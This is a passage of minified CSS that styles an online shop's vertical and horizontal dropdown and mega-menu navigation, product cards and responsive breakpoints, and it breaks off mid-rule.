.navbar{z-index:1001;width:100%;min-width:260px;background:#fff;padding:0;position:absolute;display:block;left:0;top:100%;-moz-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;-webkit-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}.vertical-menu .sidemenu-holder .navbar .navbar-collapse{position:relative;display:block}.vertical-menu .sidemenu-holder .navbar.opened{-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}.vertical-menu .sidemenu-holder .navbar-collapse>ul{position:static;border:none;margin:0;padding:0}.vertical-menu .sidemenu-holder .navbar-collapse>ul .labels-wrapper{left:auto;top:2px;right:-30px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li{padding:0;-webkit-padding-start:29px;-moz-padding-start:29px;padding-inline-start:29px;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px;position:static;display:block;border-bottom:1px solid rgba(0,0,0,0);cursor:pointer}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>.dropdown-inner>a,.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>a{font-size:14px;margin:0;padding:14px 0;display:inline-block;text-decoration:none;color:#000;line-height:19px;position:relative}@media (max-width: 1199px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>.dropdown-inner>a,.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>a{font-size:14px}}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>.dropdown-inner>a>span:not(.labels-wrapper),.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>a>span:not(.labels-wrapper){position:relative}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>.dropdown-inner>a>span:not(.labels-wrapper):after,.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>a>span:not(.labels-wrapper):after{content:"";position:absolute;display:block;left:0;bottom:1px;width:0;background:#a81425;height:1px;-moz-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;-webkit-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li>.dropdown-inner{position:relative}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li:hover>a,.vertical-menu .sidemenu-holder .navbar-collapse>ul>li:hover>.dropdown-inner>a{color:#a81425}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li:hover>a>span:after,.vertical-menu .sidemenu-holder .navbar-collapse>ul>li:hover>.dropdown-inner>a>span:after{width:100%}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu{background:#fff;font-size:15px;padding:20px 0 35px;left:100%;top:0;-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0;-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd;min-height:100%;z-index:-1001;-moz-transition:all 0s;-o-transition:all 0s;-webkit-transition:all 0s;transition:all 0s}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-100{width:690px}@media (min-width: 1200px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-100{width:910px}}@media (min-width: 1440px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-100{width:880px}}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-75{width:517.5px}@media (min-width: 1200px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-75{width:682.5px}}@media (min-width: 1440px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-75{width:660px}}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-50{width:345px}@media (min-width: 1200px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-50{width:455px}}@media (min-width: 1440px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-50{width:440px}}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-25{width:172.5px}@media (min-width: 1200px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-25{width:227.5px}}@media (min-width: 1440px){.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-25{width:220px}}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu>li{position:static}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu>li .dropdown-inner{position:relative}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu>li a.dropdown-link{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0;-webkit-margin-end:30px;-moz-margin-end:30px;margin-inline-end:30px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu>li .dropdown-menu{background:#fff;-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd;min-height:100%}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a{color:#000;white-space:normal}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu>li .dropdown-menu>li:hover>a{color:#a81425}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu>li:hover>a,.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu>li:hover>.dropdown-inner>a{color:#a81425}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu .block-text{margin-top:24px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu .block-text .text-1{color:#00000080}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu .block-text .text-1 .special{color:#d80006}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu .block-text .text-2{color:#000;font-size:25px;line-height:1.2}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .dropdown-menu-sub{background:transparent;border:0;border-radius:0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;box-shadow:none;position:static;width:100%;min-width:auto;margin:0}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .dropdown-menu-sub>li>a{color:#000;padding:0;border-bottom:none}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .dropdown-menu-sub>li>a span{color:#000}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .dropdown-menu-sub>li:hover{background:none}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .dropdown-menu-sub>li:hover>a{color:#a81425}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .dropdown-menu-sub>li:hover>a span{color:#a81425}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .banners .dropdown-menu-sub>li>a{display:block;width:100%}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .banners .dropdown-menu-sub>li>a:after{content:none}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown .banners img{opacity:0;visibility:hidden}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown.mega-is-hover .dropdown-menu{z-index:1001;opacity:1;visibility:visible}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown.mega-is-hover .banners img{opacity:1;visibility:visible}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li:last-child{border-bottom:none}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu>.dropdown-menu{padding:33px 37px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .mega-sub-link{margin:0 0 20px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .mega-sub-link.big-size>a{font-size:35px;margin-bottom:18px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .mega-sub-link>a{font-size:13px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li{padding:5px 0 4px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover{color:#a81425}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2{padding-top:15px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .mega-sub-link:last-child{margin:0}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper{background:none;padding:0;margin-top:0}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper:after,.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper:before{content:none}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper .product-head .product-add-cart .btn-add-cart{padding:5px 4px;border:1px solid #a81425}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper .product-head .product-add-cart .btn-add-cart:hover{color:#fff;border:1px solid #a81425}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper .featured-img a{padding:0}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper .product-name{border:none;font-size:15px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper .product-name:before{content:none}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper .product-name a{padding:0;font-size:15px}.vertical-menu .sidemenu-holder .navbar-collapse>ul>li.mega-menu .dropdown-menu .product-wrapper .product-price+.product-review{padding-top:5px}.vertical-menu .sidemenu-holder.vertical-secondary-nav .vertical-navbar{border:2px solid #a81425}.vertical-menu .sidemenu-holder.vertical-secondary-nav .navbar-collapse>ul>li>.dropdown-inner>a,.vertical-menu .sidemenu-holder.vertical-secondary-nav .navbar-collapse>ul>li>a{font-size:16px}.vertical-menu .sidemenu-holder.vertical-secondary-nav .navbar-collapse>ul>li>.dropdown-menu{border:2px solid #a81425;-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd;margin-top:-2px}.vertical-menu .sidemenu-holder.vertical-secondary-nav .navbar-collapse>ul>li.mega-menu .dropdown-menu .mega-sub-link .dropdown-menu-sub li{padding:2px 0}.vertical-menu .sidemenu-holder.vertical-secondary-nav .navigation.border-color-none .navbar-collapse>ul:not(.secondary-nav){min-height:auto;padding:19px 0 22px}.vertical-menu .sidemenu-holder.vertical-secondary-nav .navigation.border-color-none .navbar-collapse>ul:not(.secondary-nav)>li>.dropdown-inner>a,.vertical-menu .sidemenu-holder.vertical-secondary-nav .navigation.border-color-none .navbar-collapse>ul:not(.secondary-nav)>li>a{padding:4px 0}.vertical-menu .sidemenu-holder.vertical-secondary-nav ul.secondary-nav{border-top:1px solid #dddddd;padding:22px 0}.vertical-menu .sidemenu-holder.vertical-secondary-nav ul.secondary-nav li{font-weight:400;border-bottom:none}.vertical-menu .sidemenu-holder.vertical-secondary-nav ul.secondary-nav li a{padding:4px 0;font-size:15px}.header-left .horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.column-4{width:calc(100vw - 280px)}.header-left .horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.column-3{width:calc(75vw - 280px)}.header-left .horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.column-2{width:calc(50vw - 280px)}.header-left .horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.column-1{width:calc(25vw - 280px)}.main-nav>li{position:relative}.main-nav>li.mega-menu{position:static}.main-nav .mega-menu .dropdown-menu-sub{position:static;padding:0 0 10px}.main-nav .dropdown-menu{padding:15px 0;width:270px}.main-nav .dropdown-menu li{padding:0 20px}.main-nav .dropdown-menu li a{white-space:normal;padding:3px 0;margin:0;line-height:26px;font-size:12px}@media (min-width: 992px){#page-body.boxed .header-container:not(.header-fixed) .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .mm-tab-col-title .tab-title>li{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}@media (min-width: 1200px){#page-body.boxed .header-container:not(.header-fixed) .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .mm-tab-col-title .tab-title>li{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}@media (min-width: 992px){#page-body.boxed .header-container:not(.header-fixed) .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .tab-content-inner{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}@media (min-width: 1200px){#page-body.boxed .header-container:not(.header-fixed) .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .tab-content-inner{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}#page-body.boxed .layout-full.header-fixed .header-main-inner,#page-body.boxed .layout-full.header-mobile-fixed .header-main-inner{width:100%;margin:0 auto;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px;padding:0}@media (min-width: 576px){#page-body.boxed .layout-full.header-fixed .header-main-inner,#page-body.boxed .layout-full.header-mobile-fixed .header-main-inner{max-width:100%}}@media (min-width: 768px){#page-body.boxed .layout-full.header-fixed .header-main-inner,#page-body.boxed .layout-full.header-mobile-fixed .header-main-inner{max-width:760px}}@media (min-width: 992px){#page-body.boxed .layout-full.header-fixed .header-main-inner,#page-body.boxed .layout-full.header-mobile-fixed .header-main-inner{max-width:980px}}@media (min-width: 1200px){#page-body.boxed .layout-full.header-fixed .header-main-inner,#page-body.boxed .layout-full.header-mobile-fixed .header-main-inner{max-width:1200px}}@media (min-width: 1440px){#page-body.boxed .layout-full.header-fixed .header-main-inner,#page-body.boxed .layout-full.header-mobile-fixed .header-main-inner{max-width:1170px}}#page-body.boxed .layout-full .sidemenu-holder .menu-list>li.mega-menu .dropdown-menu-box{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px;-webkit-padding-end:20px;-moz-padding-end:20px;padding-inline-end:20px}@media (min-width: 992px){#page-body.boxed .layout-full .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .mm-tab-col-title .tab-title>li{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}@media (min-width: 1200px){#page-body.boxed .layout-full .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .mm-tab-col-title .tab-title>li{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}@media (min-width: 992px){#page-body.boxed .layout-full .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .tab-content-inner{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}@media (min-width: 1200px){#page-body.boxed .layout-full .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .tab-content-inner{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}.layout-boxed .sidemenu-holder .menu-list>li.mega-menu .dropdown-menu-box{margin:0 auto}@media (min-width: 992px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu .dropdown-menu-box{max-width:950px}}@media (min-width: 1200px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu .dropdown-menu-box{max-width:1170px}}@media (min-width: 1440px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu .dropdown-menu-box{max-width:1140px}}@media (min-width: 992px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .mm-tab-col-title .tab-title>li{-webkit-padding-start:calc((100vw - 965px)/2);-moz-padding-start:calc((100vw - 965px)/2);padding-inline-start:calc((100vw - 965px)/2)}}@media (min-width: 1200px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .mm-tab-col-title .tab-title>li{-webkit-padding-start:calc((100vw - 1185px)/2);-moz-padding-start:calc((100vw - 1185px)/2);padding-inline-start:calc((100vw - 1185px)/2)}}@media (min-width: 1440px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .mm-tab-col-title .tab-title>li{-webkit-padding-start:calc((100vw - 1155px)/2);-moz-padding-start:calc((100vw - 1155px)/2);padding-inline-start:calc((100vw - 1155px)/2)}}@media (min-width: 992px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .tab-content-inner{-webkit-padding-end:calc((100vw - 965px)/2);-moz-padding-end:calc((100vw - 965px)/2);padding-inline-end:calc((100vw - 965px)/2)}}@media (min-width: 1200px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .tab-content-inner{-webkit-padding-end:calc((100vw - 965px)/2);-moz-padding-end:calc((100vw - 965px)/2);padding-inline-end:calc((100vw - 965px)/2)}}@media (min-width: 1440px){.layout-boxed .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .tab-content-inner{-webkit-padding-end:calc((100vw - 1155px)/2);-moz-padding-end:calc((100vw - 1155px)/2);padding-inline-end:calc((100vw - 1155px)/2)}}@media (max-width: 1200px){.layout-full .sidemenu-holder .menu-list>li.mega-menu .dropdown-menu-box{-webkit-padding-start:15px!important;-moz-padding-start:15px!important;padding-inline-start:15px!important;-webkit-padding-end:15px!important;-moz-padding-end:15px!important;padding-inline-end:15px!important}}@media (max-width: 1199px){.layout-full .horizontal-menu .menu-list>li.mega-menu .dropdown-menu-box>div{-webkit-margin-start:-10px!important;-moz-margin-start:-10px!important;margin-inline-start:-10px!important;-webkit-margin-end:-10px!important;-moz-margin-end:-10px!important;margin-inline-end:-10px!important}}@media (max-width: 1199px){.layout-full .horizontal-menu .menu-list>li.mega-menu .dropdown-menu-box .mega-col{-webkit-padding-start:10px!important;-moz-padding-start:10px!important;padding-inline-start:10px!important;-webkit-padding-end:10px!important;-moz-padding-end:10px!important;padding-inline-end:10px!important}}@media (min-width: 992px){.mm-layout-boxed .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .mm-tab-col-title .tab-title>li{-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}}@media (min-width: 992px){.mm-layout-boxed .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .tab-content-inner{-webkit-padding-end:30px;-moz-padding-end:30px;padding-inline-end:30px}}.horizontal-menu{background:none;position:static}.horizontal-menu .menu-list{width:100%;position:static;margin:0 auto;border:none;border-radius:0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}.horizontal-menu .menu-list>li{float:left;padding:2px 0;-webkit-padding-start:34px;-moz-padding-start:34px;padding-inline-start:34px;margin:0;-moz-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s}.horizontal-menu .menu-list>li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.horizontal-menu .menu-list>li>.dropdown-inner>a,.horizontal-menu .menu-list>li>a{font-size:16px;margin:0;display:inline-block;text-decoration:none;line-height:25px;padding:9px 0;color:#000;position:relative}.horizontal-menu .menu-list>li>.dropdown-inner>a:after,.horizontal-menu .menu-list>li>a:after{content:"";position:absolute;display:block;left:0;bottom:6px;width:0;background:#a81425;height:2px;-moz-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;-webkit-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.horizontal-menu .menu-list>li>.dropdown-inner>a:hover,.horizontal-menu .menu-list>li>a:hover{color:#a81425}.horizontal-menu .menu-list>li>.dropdown-inner>span.expand,.horizontal-menu .menu-list>li>span.expand{color:#000}.horizontal-menu .menu-list>li.dropdown{position:relative}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li{position:relative}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li .dropdown-link{-webkit-margin-end:30px;-moz-margin-end:30px;margin-inline-end:30px}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li span.expand{height:32px;width:30px;text-align:center;line-height:32px;position:absolute;display:block;top:8px;right:17px;font-size:12px}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li span.expand:before{content:"\e876";font-family:arenafont}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>a.dropdown-link{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>span.expand{left:0;right:auto}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>span.expand:before{content:"\e875"}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li.flyout-left>a.dropdown-link{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li.flyout-left>span.expand{left:0;right:auto}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li.flyout-left>span.expand:before{content:"\e825"}.horizontal-menu .menu-list>li.dropdown .dropdown-menu li.flyout-left>.dropdown-menu{left:auto;right:100%;-webkit-border-end:1px solid #dddddd;-moz-border-end:1px solid #dddddd;border-inline-end:1px solid #dddddd;-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu{left:0;top:100%;background:#fff;font-size:12px}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li>a{color:#000;white-space:normal}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li>a span{color:#000;-moz-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu{background:#fff;-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li span.expand{color:#000}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a{color:#000;white-space:normal}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span{color:#000}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a:hover span{color:#a81425}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li:hover>span.expand{color:#a81425}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li:hover>a span{color:#a81425}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li:last-child>a{border-bottom:none}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li:hover>span.expand{color:#a81425}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li:hover>a span{color:#a81425}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li:last-child>a{border-bottom:none}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu>li.dropdown-submenu>.dropdown-menu{background:#fff;margin-top:-11px}.horizontal-menu .menu-list>li.dropdown>.dropdown-menu .product-button{display:none}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub{background:transparent;border:0;border-radius:0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0;box-shadow:none;position:static;width:100%;min-width:auto;padding-top:0}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub>li{padding:5px 0 0}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub>li>a{color:#000;white-space:inherit;border:none}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub>li>a span{color:#000}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub>li>a:hover span{color:#fff}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper{margin:0}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-vendor{display:none}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-add-cart{display:none}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-name{color:#000}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-name:hover{color:#a81425}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel li:hover a{text-decoration:none!important}@media (min-width: 1025px){.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button{opacity:0}}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev{left:0}.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next{right:0}@media (min-width: 1025px){.horizontal-menu .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel:hover .owl-nav button{opacity:1}}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .product-head{width:35%}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .product-content{width:50%;-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .product-vendor{display:block}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .product-vendor a{text-transform:capitalize;font-weight:400;font-size:16px;color:#000c}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .product-name{font-size:30px;line-height:1.3;padding-top:17px}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .product-price{padding-top:8px}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .price-compare,.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .price{color:#000;font-size:40px}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .price-sale{color:#a81425;font-size:40px;font-weight:500}.horizontal-menu .menu-list>li.dropdown .p-style-2 .product-wrapper .btn{margin-top:28px;text-transform:capitalize}.horizontal-menu .menu-list>li.dropdown .p-style-3 .product-wrapper .product-content{position:absolute;display:block;left:30px;top:26px}.horizontal-menu .menu-list>li.dropdown .p-style-4 .product-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;padding-top:5px}.horizontal-menu .menu-list>li.dropdown .p-style-4 .product-wrapper .product-head{width:45%;-webkit-padding-end:30px;-moz-padding-end:30px;padding-inline-end:30px}.horizontal-menu .menu-list>li.dropdown:not(.mega-menu).mega-is-hover>.dropdown-menu{opacity:1;visibility:visible;z-index:99999}.horizontal-menu .menu-list>li.dropdown.mega-menu{position:static}.horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.position-center{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%)}.horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.position-right{left:auto}.horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu .dropdown-menu{font-size:12px}.horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.column-4{width:100%}.horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.column-3{width:75%}.horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.column-2{width:50%}.horizontal-menu .menu-list>li.dropdown.mega-menu>.dropdown-menu.column-1{width:25%}.horizontal-menu .menu-list>li.dropdown.mega-menu.mega-is-hover>a{position:relative}.horizontal-menu .menu-list>li.dropdown.mega-menu.mega-is-hover .dropdown-menu{opacity:1;visibility:visible;z-index:99999}.horizontal-menu .menu-list>li.dropdown.mega-menu.mega-is-hover .dropdown-menu .dropdown-menu-sub{opacity:1;visibility:visible}.horizontal-menu .menu-list>li.dropdown.mega-menu.mega-is-hover .dropdown-menu .dropdown-menu-sub.row-product{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:0 -10px}.horizontal-menu .menu-list>li.mega-is-hover{border-radius:0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}.horizontal-menu .menu-list>li.mega-is-hover>.dropdown-inner>a,.horizontal-menu .menu-list>li.mega-is-hover>a{color:#a81425}@media (min-width: 1025px){.horizontal-menu .menu-list>li.mega-is-hover>.dropdown-inner>a:after,.horizontal-menu .menu-list>li.mega-is-hover>a:after{width:100%}}.horizontal-menu .menu-list>li.mega-is-hover>.dropdown-inner>span.expand,.horizontal-menu .menu-list>li.mega-is-hover>span.expand{color:#a81425}.horizontal-menu 